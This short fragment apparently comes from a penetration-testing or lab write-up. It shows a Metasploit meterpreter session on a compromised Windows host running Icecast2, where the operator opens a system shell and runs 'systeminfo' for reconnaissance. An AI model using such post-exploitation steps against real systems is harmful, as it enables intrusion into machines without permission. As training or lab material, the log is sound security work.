 meterpreter > shell
Process 2556 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo